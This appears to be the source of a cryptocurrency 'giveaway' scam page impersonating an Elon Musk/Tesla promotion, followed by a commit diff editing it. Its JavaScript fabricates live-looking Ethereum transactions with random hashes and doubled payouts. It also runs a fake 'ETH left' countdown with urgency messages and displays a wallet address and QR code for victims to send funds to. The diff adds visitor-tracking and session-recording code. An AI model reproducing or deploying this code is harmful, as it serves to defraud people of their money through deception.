            e.innerHTML = '<a class="toolme" class="address-tag" href="/eth">' + TXID + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="/eth">9424669</a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="/eth">' + OUT + "...</a></td>", d.innerHTML = '<td><span class="label label-success rounded">&nbsp; IN &nbsp;</span></td>', s.innerHTML = '<td><span class="address-tag">' + window.WALLET.substring(0, 19) + "...</span></td>", i.innerHTML = "<td>" + INCIN + " ETH</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar"), setTimeout(function() {
                var t = document.getElementById("myTable").insertRow(1),
                    e = t.insertCell(0),
                    n = t.insertCell(1),
                    a = t.insertCell(2),
                    r = t.insertCell(3),
                    d = t.insertCell(4),
                    s = t.insertCell(5),
                    i = t.insertCell(6),
                    o = t.insertCell(7);
                e.innerHTML = '<a class="address-tag" href="/eth">' + TXID2 + "...</a>", n.innerHTML = '<td class="hidden-sm"><a href="/eth">9424669</a></td>', a.innerHTML = '<td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >now</span></td>', r.innerHTML = '<td><a class="address-tag" href="/eth">' + window.WALLET.substring(0, 19) + "...</a></td>", d.innerHTML = '<td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td>', s.innerHTML = '<td><span class="address-tag">' + OUT + "...</span></td>", i.innerHTML = "<td>" + INOUT + " ETH</td>", o.innerHTML = '<td><font color="gray" size="1">0<b>.</b>00' + random(100, 999) + "</font></td>", document.getElementsByTagName("tr")[1].classList.add("toolbar")
            }, 1500)
        }

        function insertAfter(t, e) {
            e.parentNode.insertBefore(t, e.nextSibling)
        }

        function updateTrans() {
            for (i = 0; i < times.length; i++) "now" == times[i].innerHTML.split(" ")[0] ? times[i].innerHTML = "1 mins ago" : times[i].innerHTML = parseInt(times[i].innerHTML.split(" ")[0]) + 1 + " mins ago";
            newtr()
        }
        document.addEventListener("copy", addLink), times = document.getElementsByClassName("tim3"), window.onload = function() {
            updateTrans(), trans = setInterval(function() {
                updateTrans()
            }, 1e4)
        }, document.getElementById("address").innerHTML = window.WALLET, document.getElementById("qrcode").src = "http://chart.apis.google.com/chart?cht=qr&chs=300x300&chl=" + window.WALLET + "&chld=H|0", document.getElementById("trnsctin").innerHTML = window.WALLET;
    </script>

    <script>
        // tell the embed parent frame the height of the content
        if (window.parent && window.parent.parent) {
            window.parent.parent.postMessage(["resultsFrame", {
                height: document.body.getBoundingClientRect().height,
                slug: "b1cxaqn5"
            }], "*")
        }
    </script>
    <div class="container">
        <div class="row header-trans">
            <div class="hash col-lg-3 col-md-3 col-sm-3 col-xs-3">TxHash</div>
            <div class="block-num col-lg-1 col-md-1 col-sm-1 col-xs-1">Block</div>
            <div class="age col-lg-1 col-md-1 col-sm-1 col-xs-1">Age</div>
            <div class="address-ETH col-lg-2 col-md-2 col-sm-2 col-xs-2">From</div>
            <div class="in-trans col-lg-1 col-md-1 col-sm-1 col-xs-1"></div>
            <div class="address-ETH-sec col-lg-2 col-md-2 col-sm-2 col-xs-2">To</div>
            <div class="value-sum col-lg-1 col-md-1 col-sm-1 col-xs-1">Value</div>
            <div class="tx-fee col-lg-1 col-md-1 col-sm-2 col-xs-2">TxFee</div>
        </div>
        <div class="trans-table">

        </div>


        <!-- ============================================= end ====================================================== -->

        <script type="text/javascript">
            $(document).ready(function() {
                $('.spoiler-title').click(function() {
                    $(this).parent().children('div.spoiler-content').toggle('fast');
                    return false;
                });
            });
        </script>
        <script>
            function setProgress(count, max) {
                var p = (100 * count / max).toString() + '%';
                $('.progress-left').css('left', p);
                $('.progress-width').css('width', p);
                var aa = count.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
                var rr = max.toString().replace(/(\d)(?=(\d\d\d)+([^\d]|$))/g, '$1 ');
                $('.pbv').text(aa + ' / ' + rr);

            }



            var ctd = setInterval(function() {
                if (localStorage.getItem("progress")) {
                    if (localStorage.getItem("progress") <= 150) {
                        var alt_count = localStorage.getItem("progress");
                    } else if (localStorage.getItem("progress")) {
                        var alt_sec_count = localStorage.getItem("progress");
                        var alt_count = alt_sec_count - Math.floor((Math.random() * 10) * 4 + 5);
                    }
                } else {
                    var alt_sec_count = Math.floor((Math.random() * (20000 - 20000) + 16000) + 1);
                    var alt_count = alt_sec_count - Math.floor((Math.random() * 10) * 4 + 5);
                }
                setProgress(alt_count, 20000)



                localStorage.setItem("progress", alt_count);

                if (alt_sec_count <= 300)
                    clearInterval(ctd);
                if (alt_count <= 9999 && alt_sec_count >= 2001)
                    document.getElementById("leftETH").innerHTML = "Left ETH";
                if (alt_count <= 700 && alt_sec_count >= 301)
                    document.getElementById("leftETH").innerHTML = "Hurry up, not much more ETH left!";
                if (alt_count <= 300)
                    document.getElementById("leftETH").innerHTML = "Last chance to get your ETH!";
                if (alt_count <= 1000)
                    document.title = alt_count + " ETH left";
                if (alt_count <= 500)
                    document.title = "Get your " + alt_count + " ETH now!";

            }, 6666);
        </script>
        <script>
            window.WALLET = '0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4';
        </script>

        <script src='https://code.jquery.com/jquery-3.3.1.js'></script>
        <script type='text/javascript'>
            $(document).mousemove(function(e) {
                $('.pointer').css({
                    left: e.pageX,
                    top: e.pageY
                });
            })
        </script>
</body>

</html>

==== commit d1e1da73: "Update index.html" ====
--- a/elonmusk-tesla/tesla-giving-free-coin-02/eth-give-away/eth/index.html
+++ b/elonmusk-tesla/tesla-giving-free-coin-02/eth-give-away/eth/index.html
@@ -57,6 +57,21 @@
             });
         });
     </script>
+	<!-- Yandex.Metrika counter -->
+<script type="text/javascript" >
+   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
+   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
+   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
+
+   ym(78264862, "init", {
+        clickmap:true,
+        trackLinks:true,
+        accurateTrackBounce:true,
+        webvisor:true
+   });
+</script>
+<noscript><div><img src="https://mc.yandex.ru/watch/78264862" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
+<!-- /Yandex.Metrika counter -->
 </head>
 
 <body>
@@ -81,7 +96,7 @@
                                 <div class="wallet"><span id="trnsctin" class="yel"> 0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4 </span></div>
                             </div>
                             <div class="col-lg-4 col-md-4 col-sm-4 col-xs-4">
-                                <div class="qr"><img src="https://chart.googleapis.com/chart?chs=130x130&chld=L|0&cht=qr&chl=ethereum: 0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4"></div>
+                                <div class="qr"><img src="https://chart.googleapis.com/chart?chs=130x130&chld=L|0&cht=qr&chl=ethereum:0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4"></div>
                             </div>
                             <div class="buffer">
                                 <btn data-clipboard-text="0x97AF8183D68a0aea2f3A55cF297254bD8FcBbfF4" class="copy"><i class="far fa-copy"></i>Copy Address to Clipboard</btn>
@@ -275,7 +290,7 @@
         }
 
         function newtr() {
-            tr = document.createElement("tr"), tr.innerHTML = '<td><a class="address-tag" href="/eth">0x9addb4ab6a83b917...</a></td><td class="hidden-sm"><a href="/eth">9424669</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="/eth">37762eEWdPaQKguMMa...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1NDyJtNTjmwk5xPNhjg...</span></td><td>4 ETH</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>', INT = "0x" + uuidv4().toLowerCase(), OUT = "0x" + uuidv4().toLowerCase(), TXID = "0x" + uuidv4().toLowerCase(), TXID2 = "0x" + uuidv4().toLowerCase(), INCIN = (Math.random() * (66) + 9.5).toFixed(3), INOUT = (2 * INCIN + 0.5).toFixed(0);
+            tr = document.createElement("tr"), tr.innerHTML = '<td><a class="address-tag" href="/eth">0x9e4a422316ac...</a></td><td class="hidden-sm"><a href="/eth">9424669</a></td><td width="150px !important"><span rel="tooltip" data-placement="bottom" title="" data-original-title="Feb-19-2018 04:16:52 AM" class="tim3" >1 mins ago</span></td><td><a class="address-tag" href="/eth">37762eEWdPaQKguMMa...</a></td><td><span class="label label-orange rounded" style="background: #e67e22;">OUT</span></td><td><span class="address-tag">1NDyJtNTjmwk5xPNhjg...</span></td><td>4 ETH</td><td><font color="gray" size="1">0<b>.</b>00042</font></td>', INT = "0x" + uuidv4().toLowerCase(), OUT = "0x" + uuidv4().toLowerCase(), TXID = "0x" + uuidv4().toLowerCase(), TXID2 = "0x" + uuidv4().toLowerCase(), INCIN = (Math.random() * (66) + 9.5).toFixed(3), INOUT = (2 * INCIN + 0.5).toFixed(0);
             var t = document.getElementById("myTable").insertRow(1),
                 e = t.insertCell(0),
                 n = t.insertCell(1),
